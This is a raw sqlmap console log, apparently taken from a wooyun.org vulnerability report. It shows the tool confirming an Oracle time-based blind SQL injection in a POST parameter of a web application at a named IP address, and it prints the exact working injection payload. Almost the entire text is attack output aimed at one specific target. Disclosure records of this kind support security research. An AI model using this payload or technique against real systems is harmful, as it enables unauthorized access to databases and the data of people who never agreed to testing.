 C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -r 6.txt
sqlmap
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:36:21
[20:36:21] [INFO] parsing HTTP request from '6.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[20:36:22] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[20:36:22] [INFO] resuming back-end DBMS 'oracle'
[20:36:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: numPerPage=10&logVO.function_name=123%' AND 9332=DBMS_PIPE.RECEIVE_
MESSAGE(CHR(75)||CHR(73)||CHR(113)||CHR(105),5) AND '%'='&logVO.function_type=&l
ogVO.pk_operator.user_name=
---
[20:36:23] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[20:36:23] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\202.102.182.119'
[*] shutting down at 20:36:23
www.wooyun.org